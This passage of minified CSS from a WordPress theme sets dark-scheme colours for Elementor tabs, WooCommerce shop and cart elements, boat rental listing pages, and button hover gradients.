.elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#191d32}.scheme_dark.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_dark.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#131627}.scheme_dark .elementor-widget-tabs .elementor-tab-desktop-title a{color:#ffffff}.scheme_dark .elementor-text-editor a{color:#a8adc5}.scheme_dark .elementor-text-editor a:hover{color:#00b8f4}.scheme_dark .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_dark .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_dark .editor-post-sidebar-holder{background-color:#131627}.scheme_dark .editor-post-sidebar-holder:before{color:#a8adc5}.scheme_dark.editor-block-list__layout{color:#a8adc5;	background-color:#191d32}.scheme_dark.editor-block-list__layout p{color:#a8adc5}.scheme_dark .has-bg-color-color{color:#191d32}.scheme_dark .has-bd-color-color{color:#313459}.scheme_dark .has-text-color-color{color:#a8adc5}.scheme_dark .has-text-light-color{color:#8d83b8}.scheme_dark .has-text-dark-color{color:#ffffff}.scheme_dark .has-text-link-color{color:#ff1000}.scheme_dark .has-text-hover-color{color:#00b8f4}.scheme_dark .has-text-link-2-color{color:#00b8f4}.scheme_dark .has-text-hover-2-color{color:#ff1000}.scheme_dark .has-text-link-3-color{color:#0D71CE}.scheme_dark .has-text-hover-3-color{color:#ffffff}.scheme_dark .has-bg-color-background-color{background-color:#191d32}.scheme_dark .has-bd-color-background-color{background-color:#313459}.scheme_dark .has-text-color-background-color{background-color:#a8adc5}.scheme_dark .has-text-light-background-color{background-color:#8d83b8}.scheme_dark .has-text-dark-background-color{background-color:#ffffff}.scheme_dark .has-text-link-background-color{background-color:#ff1000}.scheme_dark .has-text-hover-background-color{background-color:#00b8f4}.scheme_dark .has-text-link-2-background-color{background-color:#00b8f4}.scheme_dark .has-text-hover-2-background-color{background-color:#ff1000}.scheme_dark .has-text-link-3-background-color{background-color:#0D71CE}.scheme_dark .has-text-hover-3-background-color{background-color:#ffffff}.scheme_dark .woocommerce .woocommerce-breadcrumb{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark .single_product_layout_stretched .page_content_wrap{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_dark .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_dark .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#191d32}.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_dark .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_dark .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#191d32}.scheme_dark .woocommerce .woocommerce-ordering select{border-color:#313459!important}.scheme_dark .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_dark .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_dark .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_dark .woocommerce ul.products li.product .post_featured{border-color:#313459;	background-color:#191d32}.scheme_dark .woocommerce ul.products li.product .post_header a{color:#ffffff}.scheme_dark .woocommerce ul.products li.product .post_header a:hover,.scheme_dark .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a{color:#a8adc5}.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#e5e5e5;	background-color:#ffffff}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#e5e5e5}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#fe7259}.scheme_dark .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#182124;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#20243d;	background-color:#131627}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#20243d}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_dark .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#a8adc5;	background-color:#131627;	border-color:#131627}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .price ins,.scheme_dark .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#9f97bf}.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce span.amount,.scheme_dark .woocommerce-page span.amount,.scheme_dark .post_item .post_price.price{color:#ff1000}.scheme_dark .woocommerce table.shop_table td span.amount{color:#ffffff}.scheme_dark aside.woocommerce del,.scheme_dark .woocommerce del,.scheme_dark .woocommerce del>span.amount,.scheme_dark .woocommerce-page del,.scheme_dark .woocommerce-page del>span.amount{color:#8d83b8 !important}.scheme_dark .woocommerce .price del:before{background-color:#8d83b8}.scheme_dark .woocommerce div.product form.cart div.quantity span,.scheme_dark .woocommerce-page div.product form.cart div.quantity span,.scheme_dark .woocommerce .shop_table.cart div.quantity span,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_dark .woocommerce div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_dark .woocommerce .shop_table.cart input[type="number"],.scheme_dark .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff!important; background-color:#191d32}.scheme_dark .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_dark .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#191d32}.scheme_dark .woocommerce div.product .product_meta span>a,.scheme_dark .woocommerce div.product .product_meta span>span{color:#ffffff}.scheme_dark .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#182124 !important; color:#ffffff!important}.scheme_dark .woocommerce div.product div.images .flex-viewport,.scheme_dark .woocommerce div.product div.images img{border-color:#313459}.scheme_dark .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .trx-stretch-width{background-color:#191d32}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#191d32}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#182124;	background-color:#fe7259}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#a8adc5}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(19,22,39,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .woocommerce div.product form.cart .variations select{border-color:#191d32!important}.scheme_dark .woocommerce #review_form #respond #reply-title{color:#ffffff}.scheme_dark .stars a{color:#00b8f4}.scheme_dark .stars a:hover{color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#191d32}.scheme_dark .single-product .related{border-color:#313459}.scheme_dark .single-product ul.products li.product .post_data{color:#182124;	background-color:rgba(255,255,255,0.5)}.scheme_dark .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_dark .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .price,.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#fe7259}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .single-product .related:before{background-color:#272C43}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#00b8f4}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#191d32;	background-color:#ffffff}.scheme_dark .briny_shop_mode_buttons a{color:#00b8f4}.scheme_dark .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_dark .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#131627;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#131627;	border-top-color:#ff1000}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_dark .woocommerce table.shop_table td{border-color:#20243d !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(32,36,61,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#191d32}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#313459}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#131627}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #131627}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#313459}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_dark .widget_product_search form:after{color:#635C81}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#313459}.scheme_dark .woocommerce ul.cart_list li dl,.scheme_dark .woocommerce-page ul.cart_list li dl,.scheme_dark .woocommerce ul.product_list_widget li dl,.scheme_dark .woocommerce-page ul.product_list_widget li dl{border-color:#313459}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#191d32}.scheme_dark .widget_price_filter .price_label span{color:#ff1000}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#ffffff}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_dark .woocommerce .widget_product_categories .product-categories li{color:#ffffff}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#313459}.scheme_dark .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#a8adc5;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#131627;	border-color:#8d83b8}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_dark .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#8d83b8}.scheme_dark .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_dark form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_dark form.mc4wp-form .mc4wp-alert a:hover{color:#182124 !important}.scheme_dark .boats_page_featured .boats_page_title_price{background-color:rgba(255,255,255,0.7)}.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_dark .boats_page_gallery{background-color:#131627}.scheme_dark .boats_page_title_address:before{color:#ff1000}.scheme_dark .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#ffffff}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_dark .boat_specification,.scheme_dark .boats_page_agent,.scheme_dark .boats_page_attachments,.scheme_dark .boats_page_book{border-color:rgba(255,255,255,0.15)}.boats_page_agent_wrap.scheme_dark{background-color:#191d32}.scheme_dark .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_position{color:#a8adc5}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a:hover{color:#ffffff}.scheme_dark .boats_page_title_address a{color:#a8adc5}.scheme_dark .boats_page_title_address a:hover{color:#00b8f4}.scheme_dark .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#a8adc5}.scheme_dark span.sc_form_field_title,.scheme_dark .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_dark .search_title_section,.scheme_dark .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#a8adc5}.scheme_dark div.ui-slider .ui-slider-range{background-color:#131627}.scheme_dark div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_dark .sc_boats_item_options .sc_boats_item_row_address,.scheme_dark .sc_boats_item_options .sc_boats_item_row_meta{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark input[type="radio"] + .wpcf7-list-item-label:before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_dark .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#a8adc5!important}.scheme_dark .single-cpt_boats table.booked-calendar thead tr th{background:#131627!important; border-color:#191d32!important}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#FF1000 50%) no-repeat scroll left bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#FF1000 50%) no-repeat scroll right top / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#131627 50%,#272C43 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#131627 50%,#272C43 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#8d83b8 50%) no-repeat scroll left bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#8d83b8 50%) no-repeat scroll right top / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#20243d 50%) no-repeat scroll left bottom / 210% 100% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#20243d 50%) no-repeat scroll right bottom / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#20243d 50%) no-repeat scroll right top / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#191d32 !important}.scheme_dark 